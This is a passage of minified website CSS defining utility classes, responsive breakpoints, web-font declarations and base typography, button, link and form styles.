var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus-visible\:ring-primary:focus-visible{--tw-ring-color:var(--color-primary-blue)}.focus-visible\:ring-offset-3:focus-visible{--tw-ring-offset-width:3px;--tw-ring-offset-shadow:var(--tw-ring-inset,)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color)}.focus-visible\:outline-0:focus-visible{outline-style:var(--tw-outline-style);outline-width:0}.focus-visible\:ring-inset:focus-visible{--tw-ring-inset:inset}.active\:bg-primary-dark-green:active{background-color:var(--color-primary-dark-green)}@media not all and (min-width:640px){.max-sm\:block{display:block}.max-sm\:pb-0{padding-bottom:0}.max-sm\:leading-\[20px\]{--tw-leading:20px;line-height:20px}}@media (min-width:480px){.xs\:mt-auto{margin-top:auto}.xs\:w-1\/2{width:50%}.xs\:w-2\/5{width:40%}.xs\:w-full{width:100%}.xs\:max-w-\[300px\]{max-width:300px}.xs\:flex-row{flex-direction:row}.xs\:justify-between{justify-content:space-between}.xs\:gap-2{gap:.5rem}.xs\:gap-8{gap:2rem}.xs\:px-0{padding-inline:0}.xs\:px-6{padding-inline:1.5rem}.xs\:py-8{padding-block:2rem}}@media (min-width:640px){.sm\:left-0{left:0}.sm\:left-4{left:1rem}.sm\:col-span-2{grid-column:span 2/span 2}.sm\:mr-\[2rem\]{margin-right:2rem}.sm\:mb-6{margin-bottom:1.5rem}.sm\:ml-12{margin-left:3rem}.sm\:ml-\[2rem\]{margin-left:2rem}.sm\:grid{display:grid}.sm\:hidden{display:none}.sm\:size-8{width:2rem;height:2rem}.sm\:h-8{height:2rem}.sm\:h-10{height:2.5rem}.sm\:h-\[48px\]{height:48px}.sm\:h-\[108px\]{height:108px}.sm\:h-\[160px\]{height:160px}.sm\:h-\[250px\]{height:250px}.sm\:h-\[400px\]{height:400px}.sm\:h-\[500px\]{height:500px}.sm\:h-\[var\(--desktop-height\)\]{height:var(--desktop-height)}.sm\:w-8{width:2rem}.sm\:w-10{width:2.5rem}.sm\:w-\[325px\]{width:325px}.sm\:w-auto{width:auto}.sm\:w-full{width:100%}.sm\:max-w-none{max-width:none}.sm\:cursor-default{cursor:default}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:flex-col{flex-direction:column}.sm\:flex-row{flex-direction:row}.sm\:items-center{align-items:center}.sm\:gap-2{gap:.5rem}.sm\:gap-4{gap:1rem}.sm\:gap-10{gap:2.5rem}.sm\:rounded-t-md{border-top-left-radius:var(--radius-md);border-top-right-radius:var(--radius-md)}.sm\:rounded-l-none{border-top-left-radius:0;border-bottom-left-radius:0}.sm\:p-4{padding:1rem}.sm\:px-6{padding-inline:1.5rem}.sm\:py-8{padding-block:2rem}.sm\:pr-16{padding-right:4rem}.sm\:pl-16{padding-left:4rem}.sm\:text-right{text-align:right}.sm\:text-3xl{font-size:1.5rem;line-height:var(--tw-leading,2.125rem)}.sm\:text-4xl{font-size:1.75rem;line-height:var(--tw-leading,2.25rem)}.sm\:text-base{font-size:1.1rem;line-height:var(--tw-leading,1.7rem)}.sm\:text-lg{font-size:1.2rem;line-height:var(--tw-leading,1.7rem)}.sm\:text-\[16px\]{font-size:16px}.sm\:tracking-normal{--tw-tracking:var(--tracking-normal);letter-spacing:var(--tracking-normal)}.sm\:shadow-md{--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}}@media (min-width:744px){.md\:col-span-3{grid-column:span 3/span 3}.md\:mt-2\.5{margin-top:.625rem}.md\:mb-2{margin-bottom:.5rem}.md\:mb-4{margin-bottom:1rem}.md\:ml-\[185px\]{margin-left:185px}.md\:block{display:block}.md\:flex{display:flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:inline-flex{display:inline-flex}.md\:h-8{height:2rem}.md\:h-11{height:2.75rem}.md\:h-\[3\.25rem\]{height:3.25rem}.md\:h-\[160px\]{height:160px}.md\:w-11{width:2.75rem}.md\:w-\[3\.25rem\]{width:3.25rem}.md\:max-w-\[744px\]{max-width:744px}.md\:scale-100{--tw-scale-x:100%;--tw-scale-y:100%;--tw-scale-z:100%;scale:var(--tw-scale-x)var(--tw-scale-y)}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:items-start{align-items:flex-start}.md\:gap-4{gap:1rem}.md\:gap-6{gap:1.5rem}.md\:rounded-l-none{border-top-left-radius:0;border-bottom-left-radius:0}.md\:px-\[90px\]{padding-inline:90px}.md\:pt-4{padding-top:1rem}.md\:pt-6{padding-top:1.5rem}.md\:pt-8{padding-top:2rem}.md\:pb-8{padding-bottom:2rem}.md\:text-2xl{font-size:1.375rem;line-height:var(--tw-leading,2rem)}.md\:text-4xl{font-size:1.75rem;line-height:var(--tw-leading,2.25rem)}.md\:text-5xl{font-size:2rem;line-height:var(--tw-leading,2.5rem)}.md\:text-8xl{font-size:3.75rem;line-height:var(--tw-leading,1.1)}.md\:text-base{font-size:1.1rem;line-height:var(--tw-leading,1.7rem)}.md\:text-xl{font-size:1.25rem;line-height:var(--tw-leading,1.75rem)}.md\:text-\[19px\]{font-size:19px}.md\:leading-6{--tw-leading:1.5rem;line-height:1.5rem}.md\:leading-7{--tw-leading:1.75rem;line-height:1.75rem}.md\:leading-\[38px\]{--tw-leading:38px;line-height:38px}.md\:font-normal{--tw-font-weight:var(--font-weight-normal);font-weight:var(--font-weight-normal)}}@media (min-width:1024px){.lg\:order-2{order:2}.lg\:mt-10{margin-top:2.5rem}.lg\:mr-\[0\]{margin-right:0}.lg\:mr-auto{margin-right:auto}.lg\:mb-8{margin-bottom:2rem}.lg\:ml-auto{margin-left:auto}.lg\:flex{display:flex}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:size-10{width:2.5rem;height:2.5rem}.lg\:h-\[160px\]{height:160px}.lg\:max-h-\[48px\]{max-height:48px}.lg\:min-h-\[var\(--show-hero-min-h-lg\)\]{min-height:var(--show-hero-min-h-lg)}.lg\:w-\[285px\]{width:285px}.lg\:w-auto{width:auto}.lg\:max-w-\[656px\]{max-width:656px}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-\[minmax\(0\,706px\)_270px\]{grid-template-columns:minmax(0,706px) 270px}.lg\:flex-col{flex-direction:column}.lg\:flex-row{flex-direction:row}.lg\:flex-wrap{flex-wrap:wrap}.lg\:items-center{align-items:center}.lg\:gap-4{gap:1rem}.lg\:gap-12{gap:3rem}.lg\:rounded-l-none{border-top-left-radius:0;border-bottom-left-radius:0}.lg\:px-0{padding-inline:0}.lg\:px-5{padding-inline:1.25rem}.lg\:px-6{padding-inline:1.5rem}.lg\:px-\[160px\]{padding-inline:160px}.lg\:py-1{padding-block:.25rem}.lg\:py-2{padding-block:.5rem}.lg\:pt-12{padding-top:3rem}.lg\:text-\[17\.6px\]{font-size:17.6px}.lg\:text-\[18px\]{font-size:18px}.lg\:text-\[22px\]{font-size:22px}.lg\:text-\[34px\]{font-size:34px}.lg\:text-\[38px\]{font-size:38px}.lg\:leading-\[46px\]{--tw-leading:46px;line-height:46px}.lg\:font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}}@media (min-width:1133px){.xl\:h-\[160px\]{height:160px}.xl\:w-auto{width:auto}.xl\:max-w-\[720px\]{max-width:720px}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.xl\:grid-cols-\[minmax\(0\,785px\)_300px\]{grid-template-columns:minmax(0,785px) 300px}.xl\:rounded-l-none{border-top-left-radius:0;border-bottom-left-radius:0}}.\[\&\>\.rtc\]\:mt-6>.rtc{margin-top:1.5rem}.faux-medium{text-shadow:.025em 0 #00000040,-.025em 0 #00000040,0 .025em #00000040,0 -.025em #00000040;letter-spacing:.025em;font-weight:500}}@font-face{font-family:RHS Headline;font-weight:600;size-adjust:97%;src:local(Georgia Bold)}@font-face{font-family:RHS Regular;font-weight:600;size-adjust:88%;src:local(Arial Bold)}@font-face{font-family:RHS Regular;font-weight:400;size-adjust:88%;src:local(Arial)}@font-face{font-family:RHS Regular;font-weight:300;size-adjust:88%;src:local(Arial)}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanproboo-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanproboo-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanproboo-webfont.ttf)format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprobooita-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanprobooita-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanprobooita-webfont.ttf)format("truetype");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanproboo-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanproboo-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanproboo-webfont.ttf)format("truetype");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprobooita-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanprobooita-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanprobooita-webfont.ttf)format("truetype");font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprolig-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanprolig-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanprolig-webfont.ttf)format("truetype");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanproligita-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanproligita-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanproligita-webfont.ttf)format("truetype");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprosem-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanprosem-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanprosem-webfont.ttf)format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprosemita-webfont.woff2)format("woff2"),url(/ui-assets/fonts/freigsanprosemita-webfont.woff)format("woff"),url(/ui-assets/fonts/freigsanprosemita-webfont.ttf)format("truetype");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:GT-Super-Text-Black;src:url(/ui-assets/fonts/gt-super-text-black.woff2)format("woff2"),url(/ui-assets/fonts/gt-super-text-black.woff)format("woff"),url(/ui-assets/fonts/gt-super-text-black.ttf)format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:GT-Super-Text-Black;src:url(/ui-assets/fonts/gt-super-text-black-italic.woff2)format("woff2"),url(/ui-assets/fonts/gt-super-text-black-italic.woff)format("woff"),url(/ui-assets/fonts/gt-super-text-black-italic.ttf)format("truetype");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:Open Sans Markers;src:url(/ui-assets/fonts/open-sans-markers-regular.woff2)format("woff2");font-weight:400;font-style:normal;font-display:swap;unicode-range:U+25,U+30-39,U+A3}@font-face{font-family:Open Sans Markers;src:url(/ui-assets/fonts/open-sans-markers-bold.woff2)format("woff2");font-weight:700;font-style:normal;font-display:swap;unicode-range:U+25,U+30-39,U+A3}@property --tw-scale-x{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-y{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-z{syntax:"*";inherits:false;initial-value:1}@property --tw-leading{syntax:"*";inherits:false}@property --tw-tracking{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-outline-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-blur{syntax:"*";inherits:false}@property --tw-brightness{syntax:"*";inherits:false}@property --tw-contrast{syntax:"*";inherits:false}@property --tw-grayscale{syntax:"*";inherits:false}@property --tw-hue-rotate{syntax:"*";inherits:false}@property --tw-invert{syntax:"*";inherits:false}@property --tw-opacity{syntax:"*";inherits:false}@property --tw-saturate{syntax:"*";inherits:false}@property --tw-sepia{syntax:"*";inherits:false}@property --tw-drop-shadow{syntax:"*";inherits:false}@property --tw-drop-shadow-color{syntax:"*";inherits:false}@property --tw-drop-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-drop-shadow-size{syntax:"*";inherits:false}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}@property --tw-content{syntax:"*";inherits:false;initial-value:""}:root{--rhs-grid-gutter-x: 1.618rem;--rhs-grid-gutter-y: 1.618rem;--rhs-grid-gutter-compact-x: .809rem;--rhs-grid-gutter-compact-y: .809rem;--rhs-layout-gutter-x: 1.618rem;--rhs-layout-gutter-y: 1.618rem}.header-scope{article,details,footer,header,main,menu,nav,section{display:block}[hidden]{display:none}a{background-color:transparent}a:active,a:hover{outline:0}strong{font-weight:700}h1{font-size:2em;margin:.67em 0}small{font-size:80%}sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}img{border:0}svg:not(:root){overflow:hidden}button,input,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type=button]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto}.form-btn,.button{font-size:1.0135135135rem;line-height:1.48;display:inline-block;position:relative;height:2.1875rem;line-height:2.1875rem;padding:0 1.618rem;margin-bottom:.809rem;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:600;border-radius:17.5px;text-decoration:none;white-space:nowrap;vertical-align:middle;text-align:center;overflow:visible}@media screen and (min-width: 46.25em){.form-btn,.button{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width: 61.25em){.form-btn,.button{font-size:1.1458333333rem;line-height:1.7454545455}}.form-btn:focus,.button:focus{outline:0;-webkit-box-shadow:0 0 0 2px #00afeb;box-shadow:0 0 0 2px #00afeb}@media (min-width: 46.25em){.form-btn,.button{height:2.4375rem;line-height:2.4375rem;border-radius:19.5px}}@media (min-width: 61.25em){.form-btn,.button{height:2.6875rem;line-height:2.6875rem;border-radius:21.5px}}a.form-btn,a.button{cursor:pointer}.form-btn:disabled,.button:disabled,.form-btn[disabled],.button[disabled]{opacity:.5;cursor:not-allowed}.form-btn,.button{color:#fff;border:1px solid #b91959;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(232,52,88,.5)),to(rgba(185,25,89,.5)));background-image:linear-gradient(180deg,#e8345880,#b9195980);background-color:#e83458}.form-btn:not([disabled]):hover,.button:not([disabled]):hover,.form-btn:not([disabled]):focus,.button:not([disabled]):focus{color:#fff;border-color:#870a3c;background-image:-webkit-gradient(linear,left top,left bottom,from(#e83458),to(#b91959));background-image:linear-gradient(180deg,#e83458,#b91959);background-color:#e83458}.form-btn:not([disabled]):active,.button:not([disabled]):active,.form-btn:not([disabled]).is-active,.button:not([disabled]).is-active{color:#fff;background:#b91959}.form-btn:disabled,.button:disabled,.form-btn[disabled],.button[disabled]{color:#fff}.button--secondary{color:#3b3630;background:#fff;border:1px solid #3b3630}.button--secondary:not([disabled]):hover,.button--secondary:not([disabled]):focus{color:#3b3630;background:#fff;border-color:#3b3630}.button--secondary:not([disabled]):focus{background:#fff}.button--secondary:not([disabled]):active,.button--secondary:not([disabled]).is-active{color:#3b3630;background:#fff}.button--secondary:disabled,.button--secondary[disabled]{color:#3b3630}.button--small{font-size:.9130752374rem;line-height:1.6428;padding-right:1rem;padding-left:1rem;height:1.875rem;line-height:1.875rem;border-radius:15px}@media screen and (min-width: 46.25em){.button--small{font-size:.8680555556rem;line-height:1.728}}@media screen and (min-width: 61.25em){.button--small{font-size:.9548611111rem;line-height:2.0945454545}}@media (min-width: 46.25em){.button--small{height:2rem;line-height:2rem;border-radius:16px}}@media (min-width: 61.25em){.button--small{height:2.125rem;line-height:2.125rem;border-radius:17px}}.button--small:not([disabled]):focus:before{border-radius:17px}@media (min-width: 46.25em){.button--small:not([disabled]):focus:before{border-radius:18px}}@media (min-width: 61.25em){.button--small:not([disabled]):focus:before{border-radius:19px}}.content:not(section){width:100%}.content:not(section) p{margin-top:0;margin-bottom:1.5rem}@media (min-width: 46.25em){.content:not(section) p{margin-bottom:2rem}}.content:not(section) ul:not(.content-ignore){padding-bottom:0;padding-left:0;margin-bottom:1.5rem}@media (min-width: 46.25em){.content:not(section) ul:not(.content-ignore){margin-bottom:2rem}}.content:not(section) ul:not(.content-ignore) li{margin-left:1.5rem}@media screen and (min-width: 46.25em){.content:not(section) ul:not(.content-ignore) li{margin-left:3.75rem}}@media screen and (min-width: 61.25em){.content:not(section) ul:not(.content-ignore) li{margin-left:3.75rem}}.content:not(section) ul:not(.content-ignore){list-style:none}.content:not(section) ul:not(.content-ignore) li{position:relative}.content:not(section) ul:not(.content-ignore) li:before{margin-top:-.125rem;margin-left:-1.5rem;content:"■";position:absolute;display:block}@media (min-width: 46.25em){.content:not(section) ul:not(.content-ignore) li:before{margin-left:-2rem}}a{color:#006e50;text-decoration:none;-webkit-transition:color .125s ease-in-out;transition:color .125s ease-in-out}a:active,a:focus,a:hover{color:#37aa46;text-decoration:none}a:active,a:focus{outline:0}a.link-dark{color:#3b3630;text-decoration:none;-webkit-transition:color .125s ease-in-out;transition:color .125s ease-in-out}a.link-dark:active,a.link-dark:focus,a.link-dark:hover{color:#37aa46;text-decoration:none}a.link-dark:active,a.link-dark:focus{outline:0}.content:not(section) a:not(.button):not(.content-ignore){text-decoration:none;border-bottom:1px solid rgba(232,52,88,.5);font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#e83458;-webkit-transition:all .125s ease-in-out;transition:all .125s ease-in-out}@media (min-width: 30em){.content:not(section) a:not(.button):not(.content-ignore){text-decoration:none;border-bottom:1px solid rgba(232,52,88,.5)}}.content:not(section) a:focus:not(.button):not(.content-ignore),.content:not(section) a:hover:not(.button):not(.content-ignore){text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5);color:#37aa46;outline:0}@media (min-width: 30em){.content:not(section) a:focus:not(.button):not(.content-ignore),.content:not(section) a:hover:not(.button):not(.content-ignore){text-decoration:none;border-bottom:1px solid rgba(55,170,70,.5)}}.content:not(section) a:visited:not(.button):not(.content-ignore){text-decoration:none;border-bottom:1px solid rgba(87,138,131,.5);color:#578a83}.content:not(section) a:active:not(.button):not(.content-ignore){text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#37aa46;background-color:#e83458}.content:not(section) ul:not(.content-ignore) li{margin-bottom:1rem}body{font-size:1.125rem;line-height:1.3333333333;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif}@media screen and (min-width: 46.25em){body{font-size:1.25rem;line-height:1.6}}@media screen and (min-width: 61.25em){body{font-size:1.375rem;line-height:1.4545454545}}small{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width: 46.25em){small{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width: 61.25em){small{font-size:1.1458333333rem;line-height:1.3090909091}}strong{font-weight:600}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{margin-top:0;margin-bottom:.375rem;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;color:#3b3630;font-weight:600}@media (min-width: 46.25em){h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{margin-bottom:1rem}}h1,.h1{font-size:2.1254689565rem;line-height:1.237594528;font-family:GT-Super-Text-Black,RHS Headline,Georgia,Cambria,Times New Roman,Times,serif}@media screen and (min-width: 46.25em){h1,.h1{font-size:3.3965568rem;line-height:1.1721429184}}@media screen and (min-width: 61.25em){h1,.h1{font-size:3.73621248rem;line-height:1.202588189}}h2,.h2{font-size:1.7078292113rem;line-height:1.0978849569}@media screen and (min-width: 46.25em){h2,.h2{font-size:2.592rem;line-height:1.350308642}}@media screen and (min-width: 61.25em){h2,.h2{font-size:2.8512rem;line-height:1.2275533109}}h3,.h3{font-size:1.538584875rem;line-height:1.2186523022}@media screen and (min-width: 46.25em){h3,.h3{font-size:2.16rem;line-height:1.1574074074}}@media screen and (min-width: 61.25em){h3,.h3{font-size:2.376rem;line-height:1.2626262626}}h4,.h4{font-size:1.3861125rem;line-height:1.0821632443}@media screen and (min-width: 46.25em){h4,.h4{font-size:1.8rem;line-height:1.3888888889}}@media screen and (min-width: 61.25em){h4,.h4{font-size:1.98rem;line-height:1.2626262626}}h5,.h5{font-size:1.24875rem;line-height:1.2012012012}@media screen and (min-width: 46.25em){h5,.h5{font-size:1.5rem;line-height:1.3333333333}}@media screen and (min-width: 61.25em){h5,.h5{font-size:1.65rem;line-height:1.2121212121}}h6,.h6{font-size:1.125rem;line-height:1.3333333333}@media screen and (min-width: 46.25em){h6,.h6{font-size:1.25rem;line-height:1.6}}@media screen and (min-width: 61.25em){h6,.h6{font-size:1.375rem;line-height:1.4545454545}}p{margin-top:0;margin-bottom:.75rem;font-size:inherit;line-height:inherit}.text-tight p,p.text-tight{margin-bottom:.75rem}@media (min-width: 46.25em){p,.text-tight p,p.text-tight{margin-bottom:1rem}}body{color:#3b3630;-webkit-font-smoothing:antialiased}body:after{border:0!important;clip:rect(0 0 0 0)!important;height:.0625rem!important;margin:-.0625rem!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:.0625rem!important;content:"mobile"}@media screen and (min-width: 30em){body:after{content:"mobileLandscape"}}@media screen and (min-width: 46.25em){body:after{content:"tablet"}}@media screen and (min-width: 61.25em){body:after{content:"desktop"}}@media screen and (min-width: 81.25em){body:after{content:"largeDesktop"}}@media screen and (min-width: 100em){body:after{content:"hugeDesktop"}}::-moz-selection{background:#b5cbc8}::selection{background:#b5cbc8}input,label{display:block;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-size:1.125rem}label{margin-bottom:.3125rem;font-weight:600}input[type=month],input[type=search],input[type=text],input[type=time],input[type=url],textarea{padding:.3125rem .625rem;background-color:#e7eeed;border:1px solid #b5cbc8;border-radius:0;-webkit-box-shadow:inset 1px 2px 3px rgba(0,0,0,.16);box-shadow:inset 1px 2px 3px #00000029;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-size:1.125rem;margin-bottom:.625rem;-webkit-transition:border-color;transition:border-color;width:100%;min-height:2.625em}input[type=month]:hover,input[type=search]:hover,input[type=text]:hover,input[type=time]:hover,input[type=url]:hover,textarea:hover{border-color:#97b6b2}input[type=month]:focus,input[type=search]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,textarea:focus{border-color:#006e50;-webkit-box-shadow:inset 1px 2px 3px rgba(0,0,0,.16),0 0 5px rgba(0,85,61,.7);box-shadow:inset 1px 2px 3px #00000029,0 0 5px #00553db3;outline:0}input::-webkit-input-placeholder{color:#e7eeed;text-overflow:ellipsis}input::-moz-placeholder{color:#e7eeed;text-overflow:ellipsis}input:-moz-placeholder{color:#e7eeed;text-overflow:ellipsis}input:-ms-input-placeholder{color:#e7eeed;text-overflow:ellipsis}input[placeholder]{text-overflow:ellipsis}textarea{resize:vertical}input[type=search]{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}ul{list-style-type:square}ul{margin:0 0 .625rem;padding:0}ul li{margin:0 0 .625rem 1.5rem}.list-unstyled{padding:0;margin:0;list-style:none}.list-unstyled>li{margin-left:0}.list-inline{padding:0;list-style:none;margin:0}.list-inline>li{margin-left:0}.list-inline>li{display:inline-block;margin-right:.809rem}.list-inline>li:last-child{margin-right:0}sup{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width: 46.25em){sup{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width: 61.25em){sup{font-size:.9548611111rem;line-height:1.0472727273}}.gamma{color:#3b3630;font-family:freight-sans-pro,RHS Regular,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-weight:600;line-height:1.125}.gamma small,.gamma .small{font-weight:400;line-height:1}.gamma{font-size:1.375rem}.gamma{margin-top:.375em;margin-bottom:.375em}.gamma small,.gamma .small{font-size:65%}@font-face{font-family:RHS Headline;font-weight:600;size-adjust:97%;src:local("Georgia Bold")}@font-face{font-family:RHS Regular;font-weight:600;size-adjust:88%;src:local("Arial Bold")}@font-face{font-family:RHS Regular;font-weight:400;size-adjust:90%;src:local("Arial")}@font-face{font-family:RHS Regular;font-weight:300;size-adjust:88%;src:local("Arial")}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanproboo-webfont.woff2) format("woff2"),url(/ui-assets/fonts/freigsanproboo-webfont.woff) format("woff"),url(/ui-assets/fonts/freigsanproboo-webfont.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprobooita-webfont.woff2) format("woff2"),url(/ui-assets/fonts/freigsanprobooita-webfont.woff) format("woff"),url(/ui-assets/fonts/freigsanprobooita-webfont.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprolig-webfont.woff2) format("woff2"),url(/ui-assets/fonts/freigsanprolig-webfont.woff) format("woff"),url(/ui-assets/fonts/freigsanprolig-webfont.ttf) format("truetype");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanproligita-webfont.woff2) format("woff2"),url(/ui-assets/fonts/freigsanproligita-webfont.woff) format("woff"),url(/ui-assets/fonts/freigsanproligita-webfont.ttf) format("truetype");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprosem-webfont.woff2) format("woff2"),url(/ui-assets/fonts/freigsanprosem-webfont.woff) format("woff"),url(/ui-assets/fonts/freigsanprosem-webfont.ttf) format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:freight-sans-pro;src:url(/ui-assets/fonts/freigsanprosemita-webfont.woff2) format("woff2"),url(/ui-assets/fonts/freigsanprosemita-webfont.woff) format("woff"),url(/ui-assets/fonts/freigsanprosemita-webfont.ttf) format("truetype");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:GT-Super-Text-Black;src:url(/ui-assets/fonts/gt-super-text-black.woff2) format("woff2"),url(/ui-assets/fonts/gt-super-text-black.woff) format("woff"),url(/ui-assets/fonts/gt-super-text-black.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:GT-Super-Text-Black;src:url(/ui-assets/fonts/gt-super-text-black-italic.woff2) format("woff2"),url(/ui-assets/fonts/gt-super-text-black-italic.woff) format("woff"),url(/ui-assets/fonts/gt-super-text-black-italic.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}@media (min-width: 46.25em){.text-tight h1,h1.text-tight,.text-tight h2,h2.text-tight,.text-tight h3,h3.text-tight,.text-tight h4,h4.text-tight,.text-tight h5,h5.text-tight,.text-tight h6,h6.text-tight,.text-tight .h1,.h1.text-tight,.text-tight .h2,.h2.text-tight,.text-tight .h3,.h3.text-tight,.text-tight .h4,.h4.text-tight,.text-tight .h5,.h5.text-tight,.text-tight .h6,.h6.text-tight{margin-bottom:.5rem}}h1 sup,h2 sup,h3 sup,h4 sup,h5 sup,h6 sup,.h1 sup,.h2 sup,.h3 sup,.h4 sup,.h5 sup,.h6 sup{font-size:.5em;top:0;vertical-align:super}h1 strong,.h1 